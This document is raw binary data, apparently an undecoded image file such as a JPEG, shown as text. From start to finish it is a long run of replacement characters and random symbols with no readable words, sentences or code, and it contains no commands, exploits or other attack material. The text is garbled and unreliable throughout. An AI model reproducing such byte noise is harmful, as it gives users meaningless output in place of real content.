��r]��U��kvDr�P�U�I<!'p}�Dʪ���譽�	Yw[���Q����'�$ �R�EE�i�E~3���V����H����AU�n��i4!+Iϥ�t\ʇvB$3�r-{A	��yHW�����1�_�<y��I��	��U�*!/e� �b��1k���5�Q���ӾFl�}�~�82��n�����HU[>�&���Կ3�����c@惡�>��Ăj09�)��dȃ{Jc���+���J�in�
�y_���h���D��Y
�@	���э�
akñ���k�7����l���e�{"L9v�8g� Q�f0
�P\q4�d�6�h���xdÈ�����?�͒0ݺ ʺ�8�-��-v��T��D8;"fQt������"�P|3���X�lv��'�µ	����(QG��׶�¹U(�½�dGp�7I5T�U��A�xUU�2�� �	�aW5Q�1����x���{6r��䞚d�QF`�U�*o�M�t2���h#c�L�еk����M� ��@q�
��&pF�S��
�T+�n�O���B�o�;rlH_���
��܋O%'-j�U|��^��:�P�<A9�c��Ëc���u���(���\*�_����k��L$a��
NN�Q2�~�����^�&ה�+xn�: �.�$���*�>����}S��Sj2�F1��n�����~�X� IN�w}&Pl�j�7yFg�P#~�^���yP�SJ�N��A/yj�v�eߤ]=��Z�|�ʉ�]z��̊��[*�y�s�*V���g���
'{J�zԈ~|=�r�P�B� j�+m��a����P۫�|���Ue�:9��SH(<^�j��;��_�uhJlh'v� )���Ӿ��w�_My���k�{�����|���XUm��U��G;]�U�U�$;|8�x��r=��ю˽��]�����ݯkJ�7���R/�[�Tn�=4 � ���U4v�;�T5V�T{H2.aޚ��A��˴ʣԚ~���"4���p��Bo�L1o*�_��lz	��eW\�m0N�V+KQ��K����UM�iE���A��6(peN��L���3F��;ײ�\_�[� exV�m�B�Z�UgK`�6��~�K6����❦n����t�0�c�
|	����M�=�	�!���8�gUޕA��1�Eж��t��9�v
bP��L��P�ў;�0��8̷tf݅=�E�p���FGO���ek���V+m�a:$Sm������ ��z#�6��g/��39�T�m����mS�h�M�+������C�߫��o� �� x_�h�}l� �،:�jk�g�x�r��y���>&��+h~���+ϫhtX-�e������ �3�� a|A�xM�է�kÌ����6F�g52+.:%+�j��ٍ�N��E�����.�fj�=(|dFdZw��oў|��F�e�;�d:6�Fi?� I�6�t�6p=�9�6�}ѓ"3�ҙ���Nw`�?}]-!���L��fƐ����C;qC)�	������ ������m��r�#7������*�'��,n�<J���?5��tp���z47oԾ]�'�3��t��v��ׄߑ��k��ٿ���l%��p	��� �Ni��[-�t?�M��ܟ/�,{'A��6$#������w��h[U�������{8�t��U����(ËgJ ����ؐ�Zx����!⎋��:�I���C��_� ��N����� �w�U�'��j�Ž��ПܸɐX*\h���-D�8�>�� �Ҵ!H�[G5G��.n�ͩ�!���k{����S�Z�7���翡ӷKK��v��j�|��ݼ��kC7�8��w-��bot���(���(/�9��s]ˡ;���ڊ�ϲ>�]��M.�����$ڤ*���*9eT�[�m�Ν���DV��G� Gꈎ/����ӡ�ik�[;Z�v_Mp�'��Q�FI��so��z��{τ�0Q��p�w��L���(F��.9�E���i�l�Fz��g�_)�\�w�kv�t'o��=�Sa�s�O�n��8r� ���TC���7�U�B��`V� bA��]xA�qsZ�f�Pރ���"�F���;�"M�.W�zK~c� �Ap�>q���&7��7�t]���ȯ��C�� �����-�߸/�� �0{གt7*�Q7I�[������
��
P�X>�J=K���`p��=��(�;L��!��?r�vj�
�@[.��?*��c����J麍�M�4�W�k%nøN�>�6�&��7�m ���T���GY���Պ�1�p�#���S�^)W{����솤:3����^<���	*#��Ao�F��G���bS�_6	#�o�~Mʆ@�w&?Kw����k  qN�M<-{a��ZPZ[�۞�|�-+����{\<�@w�'����C�51>�f'���g��Q�Z��~�� �Z�tÖ���ӭ(p�]�)��`�N�� �
�\�D�ܤ�)�e�����~�(r�,a�bM��W:�C�7�~��[½:-��t�����=��#������"���(1��uǟ=p�#���msB��P:�ώ�8X%�-o�6ѭ��H�B8_un�O�ցV�(�Di�z���o�i�N�m����=p��@��]�r�rF#����������j7�����{������b���Fu�*�=,p��I�=ֳ���Pxg7��i��z0�Gpc/iPJ!n��N�A&A	ds6�YE��x{� �H��	E#�]���֋�� Bӿ0d%��E������Mlc��Ų�k��´�PB_���ີ���e�4�j19��SN�5��}l�g3q� V���xR��fU�V�F*�]l�ܨ�<3\��Gc� MTO�7P��T"[a�_�b��n_u��0�*��_�Q��=�ƥu%�|�7��J{�f��7I�#�U���S���߁9ֺ�V7�+��l*�z��z/��5��t/������mB{��Dr}�ؤ����g��]�`���ci��Vެ��ů�x�������Z�u��w0�X��؛��*7ry��O��셷e����T���IT�� ��.=&%�ʭD����#��|q�����G�ub���͐���{ם�ۺ��޷�f�r����%l�+.�iZF6��Hh�Z�;֦�C��G-�,Z!z�`�У����"�������� }F�3�ey�-�-�Wp[OW5VYZ\�ua����uA�`.�JtWC���?��V�[����Q��S�&�M�`��p��^�c�p�\��R��0_Yn+үe�ZV5���ܻ�P�w>0� �`�f�v������ (      !1AQaq��������� 0��  ?!~\>K8_9�cHg$���ޞ��b<r4f�b�� ��G+6�s,����t��C�-k�_�N��R��c7�Kc\�͟�駉��yq;	SO��|2ϲG�a��3�y��c�ڮk��� '�����>o����Ī�h�[��C�5nE���y��� �3e��d�Bm}�i+1[��I.*|��,��%#t��� C��l�� p'����?;"m��7�%�`���������nl�W�ȳ�Yɯ�d�Yɿ�O9Ɇݯv-�-n��{�d���2X�d����>Ɉo\�E��"μ�K����&�����	�'�qo$�f�0���U�\�aoǓr���<'7�D���X�|� �h�TXK��4������|`�_e6�&�L�n\\b���|}���X��~G�������^F��f6�&��w�%���D��W�X�hJ����y��}���5��*�_$y�&I.2�.WWBk6l����%������� {Z�x��T��F\�f�<�.+['��oh�#KoEI�ln�s�XEF�XE��<#���L1g���M���0��a��:���q���<O}	O87� ��g)�Ls�J��x8Zc��1�b���������5�ߑp��e��$KKdd&�V?����'������3�J���~>F�G?D%���&ZY�~D��'�gEm�&��.��w<��5}�5]�����Lk<鶸6�4l*��>��,�&����Z�E�xm�b=��x�s8,��t�s�N��Di��&����	���W^��/����?�4��Ąq�!i<��Jc}�S
�;nw��SM��S�a�I��տ${x�,���O�rL�I3S�o��^K::�����8"W��	�Y����>�Ϲ����)�o_����F�I�v�7:X�;�#��ٌj�4�X��O��3�sQ�����R.��pD�\��I>9�i:�?e��-�T�8ֵ��BMt��-���=��wC�毓�}�-���p[�.~�~��݋��a��M��~�1�D�K�$!m�k�5��	5;��q�=���0<���-�xY+��֌�������%5�_eE��h�+Ή��$�����R|�o?���\�H�ܗD�_CI��8�p�H�����'�����;��<?#]�q�tOϓ~1��h�>M|td�ysf��'Sy���{��7z��;.T"����6��}�zy'�����;��J��J��{8��g��E�	�_fx�����br�r��F��0�K���`�����Sg�����0��2i\��'>|��5l���\�����{����Jv�q�{3��%b#WG��볝�5�$����B���o�;!Y���,~u�Z,�{-�d�\��V���Y�7>N��L�F��ytI:������-�ݢگ���ڜ>�&����\|�~;7fE�f� �M�J7���d�럳c�خ/;D�/\�cGbY�٫1="�$k�o�Ah�Ǒ�����ᓮϜ�o1�O&��ؽb���9?8����s�g>GZi��<S��ϻ,�6�3�9$�c�,�苎Yv�g<po]>N�'��,�~��ҹ��n<h�Ԧ9�,q��X�dь\���>�Y|=o3Do�#���bX�7�|7�D��pI�a9F���.W/��b罚��Z�¼��-���/���Rʎk�&�ˎ�z��UK5زĻS=Cb_s8�ǒ�i������cD�B̑r�����hN��l���+���\���S�^j��˜=~��a�(O�=�G_]��{7������������5�l�æJ7y���y� ND���қ��{{� ћŵ��u���M��4k�HL��� �g�1�~�-5�,-$���Wբ���O��+�I'<�j��&\�*{�{��Bu����x٥셟.hE�<��3���p��#M�2Y�r���Yϟa,�SH~2�L�����z�H�y��>�l}�߱���ͯl%�
�o����w��-������K�~	��xz-]��?����<��x���;�����;�^��􄖒���D�s���y/XY�o��~��K���]�.yeU���7������	5�� dO���c(nⰿ��q7�x;-���x%���Gc[��i�N�u����$oe_n���8L?$�fz51�B5��:�2��*z�Io$W�'6�����O�IV�|��7�'���� I�j��^V���=�Y��kwbQ"v� �N�>����Լ���蚮d�#o8IaA&��7M��8�ŋ��In�{�J��:�h�=���8�%��U�]m��[���%0����D���p��,h�=�_bWX�)��5^Q.����g��	=2ң$�ZkS��&��.��1���Br-��y;�|ho�϶w
������-�I=�yI�;L�Bٌ.����rkS�8ۖ���,tp�_��b6��<�$�Z��~���Va�#M?)�d�� ��B~q0&�,'��2�	R�f�>��er�?f��G�MG�k</�瑧�����X���eIo�}SxCH�.�)����m��I�3g�c�e�s��D��c�r7۱b-�e$�=�΅�$���*h.��AM��� _N���u<ދw�;��Xȱ�YO���'~�_�IxO����9gY��/����$뗜��o��u>y�1�ɇ������zϳ؍ٹѩp�3��߃��ɕ[暘��D�JE��=.1����M� �=h�_�	�1��ķ��dFD��f��}��Zx$��� Ib����'�Y��y٤����ŵ,^Zk��]����3�$З3+�x�r��׵?�����\��<\ѷ�9"n�n�T�U��ìK�!:��|s�%ƳD��ĝ�ᜯ���߰ީ3����x�-n�����pS�Z$�b���I�{���u�"}�j��}����L�3�$�ipc���'�6�hIa?>ix�X��j�|	���Q�<�%��p5r�7� �����Չ�&��eg����8#Q/�B<A:��F1:�?�����)��e�#z[�Ǎ~��a�i�<�(���[Z�rw��j�V���vx��>;�P��n����O��L9�!4�h��� "Sb]9쑶��I*�e�	7�}�/�4����ֽ�$�0ҬiW����o%�r�;�m{�\壾��eg��Lw?[&M��1E��	5��Y�[g�L4,��9��N�"MK�?�=��|?Ȫ�.)Hd�	M�Ȭq�?��/��	n`Jl��9�|#X�C��)k$m1�.g#�q�*��پӁ9+�f��6�.y��9� �7�2KV����D��^1�x�^+��=`Y�o���2�g�;��n{��+�����/"H*�s��S\b�\=2-��>HIoD�4�=�T�d��&��)�o�&*ʿf�E�~�$m���3���7�=���񡮺.�js?�/X��S�:|���^5������L��W�"s����"Z��s�`�V�k\���ex^_%�t�	�cv1�/+�<����~땑&W[�8s�r�����W9y��p'�*�k	����N�N���$r�ҿ�/���rn�����с��%_C��*C<�]avā���z�5��k���Q����K6��L����!=xб.�8}���W�6�c����/�<S�l����[q]+�G�1�����o$mѬK�Ԇ8��W��[?������6��g���e�(�X�lm�Zo���,��'�2��7��ٕ��z-^��$f���V��C�;��Gm=�,X:�󞌝�7gɈϧ�\F�NX3ݞ!��s���%1=��MOc��.ku�L^�_gp�yZr`_��2������)Q�����5�p*�����Y�D�%��/Y�� te� 0�K3DO3-���+��� �2󿁶��(K�-�/��O�vc���|��%�ؕ�,n~�w���F�{��R��B����5�E�'��'8Т燖ek���a�ٜ���{8�X���kG��M*s�V���<Ϟ�,��Ȗa��N�n���S��Kpk�-G��mK=�8�F�yE�#5��dĔY�� dNpkc]��S�<�"�^Iw��|%�'�M�g�dX�H�O[0���L�߁澞Iw��i_z_�s��&� w%�w���,����2f�Ti1�,]ŃcK[?K�������:K�Pބ����s9,���7��������q�jx��#��	�y����5vo���1�"m��F�xXK/��/��]�g��x�ߣ�����oM{C~���<�"�YYZ�#xJ���N?ؔ���׏�s܉��W�x��^��.Ɨ95�E���bV7��lF���}�h�*�ֲ=��0Bic�4~�4ֿbz������U�����"7���If�����5�l�F�
�.d����p'S��n���^{-���o�nܞ�7n��6�8�-�u�����F\�~Kt�.g�QL>�gW���&�-u�xK\�-,�aE�u�,�G�2�'|�7���D�q��-��
���1�b��ѫ;K�&F��f-�v5��]�a�� H��?��|	�\l�?�K�*1�bw�����Ʉ����?,N��;����k����{�7�-/������4C殍_ꔒh'ݥ|�D�ҧ��z5�#,�����FW9��0��"u��opje�r;0�BT�h�q�,�M�׶��x'�"���g�꿂��<�m߄<ƻ��۟$����+�9�=����~�F��GoGF���v5�䤉�>ɾ��J�3�?��_Ѝ^Olg&k���Y�p?�]������MLԌE�x/�F�M��ѡ"S�M��d1M�-���OTS	g��	�T�Lް7����l�����rD�'�į?d��э�L��DI����Y��:�c+�o�_OX��X��N]���d���F�^<�y�bXS������6��hY�K�K*�xl�we��#��Ȟ4��d�c� k���µ�ǒ\>ϣM��#xx�}��c�|�LV�{DH��\Q�s�s��s���t䈲��aO/���]�ٞDU�>:����%���
�1�=.~E����ʣI�y�J�)gt��$�O����y�eB���ں\���f)W��V�6�y"^BÝ��t�&����{�Z*���a[]�a��}�k�;������(�7��%Us=�5װ��o�(�kTf�MF�����^��$��G��E"�3���L'>��V[���F���.jUs���H&MhLkF��������뱥R���8���-CƩ���{|��k�%B�qF�.�K�����7���s���$L]�?5��F�k2c&V:z�e?�E��\����'������)2D��&򳞌|���2���_ç:�1UXoؼ�bnh�{��Wl���{����h�Vݯ�}�ڂ�{�?���[�&�q�u]��,G����yDv�_&9'�M��^Syn��G��Iy�?�E�{~�O_%O&0�v4zI-A�#�
��!�at=���rQ*�e�Cmq�F�x�����(m��ѓ���LeGy2m"�ޙz�6��m}\�����%��xv�n�5S8�"ju�4��<�t%�hms�Y��d��^��ϸ�_�Y��q�F����ebZs��2{���_���xg=�%��4X��s��J�8�����?���'���-�'�
����;���V����˹�?֖�{��C�O=����44��������*q���Ѻ�T�I�^���m��=Y�5��$Y�ڥ�� lj5UM��D��$�'w���켳�{�Лc_'����6E�,�v({�����&"�"{�7y0W�Zc[VT�B��lÍ�U���[�\��'�6pI$�&&�E4��̴��z�O)G�m�S�Krr�D�8�o�t�fK��#�+y{�IM�賆Y�0[��]G�k6�F����x+�1.[�����wK�Fuˋ�=7��%K�Ȗ��<���7-��&
Uc�呭��s�cFU�}2�y7�=�6g�轍[��ױ���_J,&� �O�H�J�zwɷ�������>'T��޹�KG��%��/��d�����ٶ��E�Nce�O�[CY0�(�r^٬5��s���L1��H՜#O?f4�|�;��O�V�˅��o7��?��mR|gE��I|c�	��5��7��V=��f�5�����0���m�,!l�*_C��3��]���ݞ�ʧb�a	cSF�,4��*�s��\�P���._����gE��W��<Ֆ�]%��]�u�]bd�}�͸Me��-��-�ME�FL��=}���c���ɽ5�"�S'��7O~F�����W]�W� 0D�>_���s&>���&��2V�jU�0�Kg�����~g�[RK���f6������{0�?��/�W=��7��o�L*�x���Z�N�����,̮K'-<dn� ���q�'�]v^9�.w������f�z���g�ce�W����٬,�ׯ��E<z��]!�.�C�]��>��[�	���Z�#�`����"X�o/�iK\�F�D��D�������4�KR�dް�b�G#m,�����R�\T�ۉdc�5���[]a��N�͞s��\,n`��<r_��3 �~��y=�l��ȗ�zțV��#�0����e�t��$?G
���8��~��3�fKv���> �ih��0�火^���齘��G�a��?�L��dU^���>[�l�����g._sX�ߊ4����H�����O���K�k�O(Lgq�������4kf�=�D��/�&�Tn�j� �oݽ�D\�� g�o�\��?Ѓi>�ds�7|��M���Ni4� �Y8�v��䟣���#ȝ��z��a���o�y_�oe��-��	JD��J��:�io�=�o�0q�M�\2��A[��Гj�Q�5�a�&���Z���oGK�$�bf���ǊlC���a�����س�I(���a9���6Jyх?|�nV���h�	���Y��䲚��m�5q�I�ĭ�#ğ�E�Ƅ��M���:��\x���.�!��.�g��_-x7��k��xMz�r��L��3̀��Oi`����Y���e���n��X�3�n9*k���e���~:��9�ׄ����BM��ɶ�ɿ�ax���4�_p��������'�|�Q5��&�� g�KI�Z�7n˻���K\�N+p�e� ��D���;�&���=�m#��x/�jɭu�_���x�Yΰtx~O�������g�M�"m��Gt��/�=��yln���&9e-|A>��c�>⬽����|��{l�"(��3d��/�����a�K��/,ab~�(h�� Dy�J$�x7���s�%��}#V�ON<2G�2�v���\�a'�k��� ����KI�TiCY�7��/�gN)��w�%bT.S�Oe,�*��E�>t=�I��o��ȳ�0xprM� F5���7D��;�K-d�".�5.�-Z�qN�~H���{o��.���~Ls� ��'�׎��K�&�"yyM��|�<
��д|N���9^Y���:G��2o�I��f�[��ɇ�=��x��D����\�l#
�-���b�F��w��I��ȕl�em. ѷ��<��!���F5����赽�����/�f��<�
�8�4Q��#m�,,����T�^D�oj��ظ�8+�n�����,��[��������7|�۞j�zc�5�d6���b7IQ��-���f��~=��TKY�3������\�ialJ�;.��v��䉡��?������Ib|��yنN`�^�����/��h�=o��ξD��p�C[�xF��iىp~
�'�xF�<=�S܉CW�7̻�%s8�Z�2�4�),[�bQ��N�usї����g+X5�,����2�ֹ�|	5�1�7��.���I�fpĴyOfV|���N;�"����]C9��Ӷ4_E��qEp�m�5�#<��$�c#7��o$�YB�~�O߲���k�H�<R�4N� %���e���-�(���8>x�ݍ?��چ;��(ߴ$uI�����O�S.'|���e��:��Aԧbu+ȸ-I��i�_9"��p#s������'��-�x�Y�f�����%�l�)�F�qV��q�����}�Ll��ߖJ}�m���Y'b� �x&�̽-�o}��]	�����cZ%Q���<��L�F,�Fn��L���ץY��kk�{/��$ړ�j�~Ow���#mT_�&fx��^Z�VF�׺��k�ٞ2I<��f�D��i�)��S�FW��.D�����ʚ.�-J��2��xe����=e=�k��ю���<ۖ�4�E9V6�l=[���z�-Za��>,&�#�K��65ۦ.%X׋�&?��nؼ2��&�o"�'�H�0k�D���e.�w�ב+5 �9as�/�=M>���N~/X;U'0�3P�y�x'Y�	c��N��5�e�W:�W$*ys�;��%���%ǒ7|?��O���Q�X���Yt���ןy��b�W��۸lI,9y�)7��F���N%4���Y��n6"J���#��o�|C���^��ͫ�a�D�%�ްk<������"9�K�>�_��0�����N!f{�sލN˨��l�^D���Гj���>f�Uը���w��Wk�D�q�S:C�.V=��O'�Ɵ9���me�ٞ$K�����+��e��ئ%��K�g^IT$�F�,j��c�f��bo��DG��W��9�]���b�	v�I�p�E=pSھiȾp��T�24���Y�z��s�J�_w �{m���4�)�U�L�|-�-��Z��y!��"K�$kx6%��f(n8�n�Ȋ�������w�+M�Du�3��;��K<4��,��{m��A�X�zl���7��a��:���/��$�%N}���%I�և�I�$���>K9�>E;	�;ɝ�O�[�0��{+Z?����_f��ב�w9&ra'��L��gܕ&�q2i�?cx\����� �Z�/Y��
Eɝ<�v\#�f�w��"ܲ�qBZ]�f%cg�o�gp��F�Z�į!"����#-��-!JM�?a*ÞD3ks�~�'��-������
Mm���j��nM$FX��->�s��?�;ቾ�M�������e��,yE|o����t��*��'�B�qL�1���CR�c�F���o����`�����[!1�K�5/\��i��Q�}���+��i,�$T��0���n,���L�	���BImLo|�Ϛ�i6�]k�S���o�a���}cG��_�wO�Y�K�z�G���$?=
m�q���e���6���?�4��gD���n���n~	ɶeB~x$������/wټptH[L��ɧ���'��c]|+��e��r���ړu����o��F���oc�.6Pe�����5��7��Ѩe�����V+X�qY{�NJ�4�W� E3�S��ql7�"�C�do���&������7�;?�&�\ᡶ�����#��C[��	Ysq��f���>ᵘ�Q�3�SFe��\��6�;�X���1�N�._��/�Yr�f�?��]�[�K2�g"[���9Z0�� �9�~�0uUq�1!��E�>P����>sO(K�L��X\��d���c\y�g�#�� g�	�$�d���p����7Z�K��Ox1���+������`I�����F��4������ ћ��|��u�mo}p&z�!f&��Yftƶ�\{�7���#���a�~GP�˹Hgf��KG�_�SI�ȳ�����͒�hR�_,j�?v%*��Ϸ����zy��a�����4�D��F���uyZahK�hSy�w�X���8��_�mk�c7�7�8PWz�n�rč�l%aj��Z[D���&��p_cpQ,F��K�
f%k���=�R��d��D�ѵ�D�pɶ��?z�-�"T�-��T��V�W�:��c�}�j}�L�?�X[�[py��rK���pC^2G�i+���_��q���S۱���,�|�{��+,�2���'Q�S��82��?�����~E�.C8{�� ���i3�[	L,�WFU���E�:���d�f$�������xe��7��k�ؓ�/�F���=��ĭL��F�鹑�z�vQ���c���R�u��q�6�R�c�xU���V�2��Ęo/Ƽ�bm0;�J��CN^u
����ٔ�C^���1X�{ͱ��^	�%ޯ����O��jta��4�7���a{�yo��n5�s/Du'ӵ����������<>K�.�1�g��.}�Zg�M�|���-7+�S��O��"	�17�J%��j��'�'X�S��Hj�w�tBJ�BX���u��ߛ�_F�ǹ;�՝�o��+�[�/�7���=���[cbr{��ٗ�(����d�?c}��{�0���O9ю>����k��.J����V~�e��M�3G4���ز7��E{g\g��<.y$K��pi#D���gD��	o/�6��w��Avk*��Į���������|ߗ0���"wf�����<Ҷ�ˉ�����ʠ�ة���t��J¤�"�o������Y�p�&Qrg?0r˨j�p�ŶC(YM�+��kl���F��FqS�/�%bn��ӓy��c�c\jmcl�M��Z5ה6�O�k����Fls扴��Z�[�He����d,$��o���l^x�j/m%Z��]��Z���Y���yfxB�,Ķ4�>2�
;�����D�o�$��M�x/�"��ׅ�w:"��py]7�|�D�x<���u�,_�m����W�I?�a���m��뒮='�?����7�i9}l�<p5o��M����8bZ����/�x_#M�7	5�k���s3�Gދ���1JMdkie�$�Zߒw��Ů�K�##���漘Ĵ�W�sЛ�ACo���i,c,����a��t�Kn�ˬ$�'q��s(�c=	��pf\B��n��83L.��u��@���J�g�"Z�!,R��,���J�Qv]�>UO�����`[�%���	[��������[�
[}H��8=5�K�hm�ic�i���^�?b�;dox}��R��� *��ı
vxy�G��SC��=��ifJ����3f�W����F�`�g�m�Ww��pb���<t!���oy+M6�ɧ�~�� "UN�D��Z׆,�k-g<�H�nĿ̞=?�.��ɩ���9������e��"�g��Dk)c�od��E��jR�^M#s�E�$;�ZXBsۓ�)R]i�	�%���a�6����n&�1�Q>67�H,����kY{�$��"�Μ��g���+�""U�z�Kc2,6UQq�k#1���al���6�$�p[n�P�U"�V�ZmrJ[�$eT��a�M��ʭ����+&_Tdʌ���2���7�q�DĚ��O�|��P���O�ɢO��]	im!����վ��\\(I��H�X�]|~WIU��.���5/���vL{�2tI�%�F����?��O�8��<������&UT����TF��3�4ؕ�1�5<ݛ�x+{o&��Α��4���tK��^��L�O����;&�BÝ��~��`k�#��1�w� 8��.��S�n���<�q��>�Ge�*���kQJ� I3��n`l	��CD�9� {��\�'G�6d�5�I{c&�M��R�Z!���fW#�߰��L}�:�4�u��i$�����r���xEp$��Zo(^rV�G.i�)�#�K�$�q�C?�nQ0vU�%+X����j�q`��l�w�,	���n�Gp��`֍"���p��?b�yGکx*ysɕ&>>˵���K�e#�Q.umk�憊m4&���3|��>�J�&��S�w�7�B�5�Ȏ*r,�8��	i��h��q�r4l�z~?���
�k��Q⾉�.Vf�'�g�ÿcfV��,���g��K�^]'�|����]���.���5oط� 祂������M�M<�^r��0;qY�E�B#v�uz+ض�Z+=���1�~��_��0$��ÎL��ŝyd�^�1&�M%�[Һ*���ʷ�����p&y{�x�6p �D��6Tm��r�l��y��96[��6�[�qQ��{"f����Wi����^��	W������Π��<"��t�;D.*01P�B�~F.�q�yc��u�s�hԇف�c��~a3�sH��V�[���{w�4�L��k���껯��0���!�ӝ��G�ee��_Dkj�Z����_]TJe�g�7���ZSZ#������� D-:-,k����?g�<l�M.4M�PU�w�x~�K�}0�%���+��:?\�]y��=�u�?"D�)���??�/���&s�x���=�ն.��4"\.�M���x_�E�PJ�ȮOi8y�l.WCS�?w�FQ��$��'�*0�/Ӷ"�	�$���e&�ll��������ױkEډ��E��0&�a/8�3?&T�r��9�%�F���ٍzx��/&�/��i>W���������L�%���h)�v1D�O��ǁ��7�	Uny�B�S&s|t��ڬ��Q�{���n� ���7U�!��i	T�fL���ͥ�(F�y�d��ϳ6M�7�1<^�aiLj���	%�X'ؔ����'h�Ry7�6<�������)�q���̢ÿC��=�
~̫��_;����~<zS	�x�~�)�|`׾'>��*G�#�޳��Pi.h��ɬ3s����l���Vk%���6K��ŜEƆMn�kF��	�WbVEo�K��Zb�/�����iȹ�D�ץvR�+%��Eޮ����.�Z���}��%��c|R���/lkB���!/K�#r��ʌ�A&ghRO"bp����7�Z�4R��(J�#�_U<o�fj��2Z������'���-Ơ�7*^M��zz��.'�IY��@�g��m��R�;}�fvf%�����]�k���r������*�RLdn�z����Z�*nN�|�=�ܒ�#gپE�r�o����C��W���+g�EM��+�$���EY�#Lr���"Ժ��M���Ы��q�S���f���5Ng�^Ǐ�X�&�7�];>��]q�	��j�$w{��2��ԗ�a����n4����L�iMR�)ml�`�>F_5��ƛev� ȓY��Or�����Mo���I#�p9ľ!8قa!�)<'��&�FTx~J���`Z�����E�25�0C�a��`��V��a)��W��5^�y�|�!����U�DLN����j&U���ja��&�ɋK��5Ί�1�;�t6����ti��{�'�S�u4�������}������ȓ� ao�8����i蕋����ٗ]_jaϸ���|�o�
�ؚ��<�:��\���3F���o_�����t��!���-g=� d�X��-#j����>���٧��.&���^���o�8S���"���\��N�e��5�"���ɿ���I�b̬��!���&�Xm<�jy6�������4Y҃�%�������ا?�C�鍻ȑ�u����":<������\.N���������|��mi�?$��XH��x��p;��{%�Fq�+��NӞ
֑�H�O#Ab߃�mr������9;X|�-t��}�byw�A`�}��o��ŏbp��l��&��/(I�տ&��q&����cq.���&R��Z��`�,6<K��~�WOӜcؖ=3x�z'>L4gz��t:xar���Iav-�Ѽ��p��f�� ��K�� ��G�.!�����ѣ[� ���.���&9r|<��o�����.h�H������(���u:85�u�4.c�Л77�7bpf�s�ۡ�oZ�I��9w���m�-�$o�����<�lbd�X)��+�Ty��(��NDZ(��*Rx�1O�!)I^��.	�ְ)�N�C/H�.�ݕ�B��B���L81�il�MWs�L��mY{��\��x,%;���Ȇ��݆�р�T�
EWb��¦�v��j�=���M?�vc�*�[�T����X�q�1�63�&T��Cē��6� #eΆ�����x)��'�硼��0o囼���i��;��D��f3�$�~�|��#��[����_� `�]�<g%�v.�xF[�$X��^>
��puq�i�-1���n��c�O��z%Y�����KI����9MG��u�؉���/&�rژ
T�,^�gx��8�[�	��(�s�LG���~�HD���Ji� ��%�5��Ea.6A�#����������ITIk�0�� B��<�b�dD�'D��C�3΋�&���K�`b��3�B�6�|����xt�6�i#��ҙ����T`���Gǒ�O88]�.��d�'��O'��a)j79�$Id�%RK�,�s���;:6{�o����Ϲ�{�[��Z�� G���wz�=��oӪ�����ؓ�����$�<s�7�����}8g��5���/�B��<�V{�ڿ%��3M&�k��'>����u�؂����"��4K��,���v��¥Ƅ'�W�k�k�-�������+��)��N�"�3d,y��&�ș�ّ�ȄU� X�'�X�K��S�u�V-_���'0z��'CC������S.)4<�Lk1�o$0�fV�:����D��*Kf���6��kI�˅d����[X��-��9��[��Q�c�x�#[Q����ʣ�k�k��4{)�ͷ�-��J���f��"���/�g�����=���y�|��oe�a}�y}�y� ��AzA��������%����0��l�<�x=���I�h��=W*�3��'p�?E���si�'��$4�y4v���[c��(�I�6䗉��;pS��2o�0�X�fU�G� �R9��%����%���`�r+-�y��Ey���կ�w�^��BJOL�44%6�g��W$VWl��'�����M�r�����)GW�I���Ƨ-%(�G;��<��a-�x��?�I��=�<��m��K%���}���a\-�2hJ<��Ʉ�s�C�$��6��Ʈtʗ�?9i�W{7�%�Q�M����ׁ�65��>/���U2^���,��k�>�D��� l����s8���#yNg�x�Ǌ~0Nz0Y�4�>H��	��_���G����G���;7��X_�=�ֻ��N�Y6�Ӻ�J�~k�d��~cJX�f�!jGX�/?[�p,�.�4��Ykص��1I�� ���HړcF&� ��!A/��:D!��"bz[�!��J�12�ѧ��,�n��c!�����40�h��m8�.ǯ"5O89s�eƆ�2\/����%��2�#�/��OK���yGƎ3�f�������_��Y���:�s=4�r3ߣ���\>N�c�=�<��!�y�ѾLq��ON��?ߦ{���%>O�u�kH��U��c�o�$�Lq�\�d7��G�ۯb��� B6�b��!�p;5V��i(�E,�3���S�hF�e�b|7�K9lrZ%�I������-��'e�E�2�E�$MzBl��87� ��:}+&���B�[��+F�ƅs8��>�m+�"���IȜ	m�����}raK�,�H&z�T�Q����i�|�6��}�Ҟ��o?'ivK�CF����M.^|Ύ(ͷ�z�HO�3�=��;~�	v�myl��w��'Ϣ{I9s���F�d�?L�?�i�?��5�g/�xI�|�kO�!��[���4\�����rL+����߲j� GH{�&K�~m�)�>����:4ބ��4=n:��ťFV�Gf�{�{�*S�Zߡ[�6?}�tg��ٹa}��"B	$D�A�B���DB$b_U�(k�j���D$�;I��6t��3w�M"K)��7x�3.-�xd��ؚ�X_�U�oB�L�$�;D����gܸs�5~R��D��ڻ��7�Rg�HkO%��O���X[�ױ�.c�bO;�^}�o8<R���s�L��F��{g���{`�!���t�̫O:���4��|pT{�Ė��Ϧ��s��o�L�0�~�b�ڌ߇ѽ���ܳB�{�}]�ةUbe4�w��nl��+CcEzO~Ѭ&��ǶgL}B�46vdm|	IVЂ����c������K"T\�VB	��� �	��O��;Љx3�L�e<d{�ؒOٺr&Q�?&Xk��tb���<�X��	��n� �us�:m%آN-��O�"g����نO�GD�I}�Ɣ˙�u�4��7��2��WG�QA֎�,�9^n��8+~��ˌ���M'�~O�j��T�\#؞�i���a����R���~�7�]pa3)��?c��r|	��H������s�э�ȑ�#4���ѭƘ�f�Y����P[|�3q���_�%�-Q���N�d��Hx].ybvЖ� ��k�l����(؂A	".oHA�c��ccrƊ� "l��кj��N7��r��dk�D�KZ1hǑ����!��4�MH;Ow�	7�\�������L��K<��/|��#w�-~�Yp��&J�E�d�.Б�-�i��َ$Y�ƾ�c�����~�ܾ���f��L���y7��sv�Or��č�g��rI���,��L��;$�Y=�t��y䱶�<oxk���<�iƹ%8�T<{5�%����c�*lKi�[M�Rt��h���y�2��l��d'�g-_�Gg��K}	����E�b�4�ĥpXk�*.��L�A.ġ�zrD�|��]�o��L���!���Z�Q��p��̜�c%��B�^�y���!�����	6�H�jD�bڽ�h�=	_��>q�ZIM��Ll���{�y��ù�Z�D��lf�v�Nf���7�;���d[<��*w.�g�����%����#�'K9%���E���b�s��W�oؘ��J�����q�N��;ϰ�Z��L��M�pj�x�m��MN	�&V�>	���׃3�	���Mk&/���([����w�읡���j�ȍ4�oe֚	~D֜!�<�]�̴7���X���Q��%	�ȷ��J6R�������f�]�B>_���=���MUt� �2M��Q�\���g�>4o_7������t3n,WЊZc$��Ze�?�4��C[�&���N3�
